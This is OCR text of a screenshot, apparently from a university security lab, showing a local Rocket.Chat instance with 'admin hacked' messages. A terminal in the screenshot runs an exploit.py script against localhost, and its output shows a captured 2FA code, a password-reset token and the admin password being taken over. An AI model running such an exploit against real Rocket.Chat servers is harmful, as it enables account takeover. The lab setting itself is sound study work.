 Rocket.Chat
localhost:3000/channel/general
kt.gy tools
CrackStation - Onlin...
quipqiup - cryptoqu...
Code-Breaking, Cip...
G
# general
still the real admin here
still the real admin here
real admin here
H
harrylee Admin Bot 11:38 PM
Command executed
November 24, 2024
H
harrylee Admin Bot 12:08 AM
Command executed
H
harrylee Admin Bot 12:09 AM
Command executed
H
harrylee Admin Bot 12:09 AM
Command executed
H
harrylee Admin Bot 12:10 AM
Command executed
November 26, 2024
H
harrylee Admin 9:13 PM
hello guys
real admin here
hehe admin hacked
Message
B i S </> \[KaTeX\]
Pause (Ctrl+P)
Rocket.Chat
PROBLEMS OUTPUT TERMINAL ...
powershell
22
1
PS D:\Me\Study\NT213\RocketChat\Rocket.Chat> cd ..
PS D:\Me\Study\NT213\RocketChat> python3 .\exploit.py -u "ngochieu0211.study
@gmail.com" -a "22520435@gm.uit.edu.vn" -t "http://localhost:3000"
Python was not found; run without arguments to install from the Microsoft St
ore, or disable this shortcut from Settings > Manage App Execution Aliases.
PS D:\Me\Study\NT213\RocketChat> python .\exploit.py -u "ngochieu0211.study@
gmail.com" -a "22520435@gm.uit.edu.vn" -t "http://localhost:3000"
[+] Succesfully authenticated as ngochieu0211.study@gmail.com
Got the code for 2fa: MJRCKJCCGMSG233RPJKGMSJVPVZVE3SPHJLWQSTHPFGE4U2JJVFA
[+] Resetting 22520435@gm.uit.edu.vn password
[+] Password Reset Email Sent
[+] Succesfully authenticated as ngochieu0211.study@gmail.com
Got the reset token: M094vdPzMFlBBF1d5bBgDVorFOTpvHvUfh69gaPMsT6
[+] Admin password changed to P@$$w0rd!1234!
------------------------------
[+] Since the server is running by using docker, RCE cant be triggered to ge
t the server.
PS D:\Me\Study\NT213\RocketChat>
3.12.1* 0 0 0 Tab Size: 4 UTF-8 CRLF {} Python 3.13.0 64-bit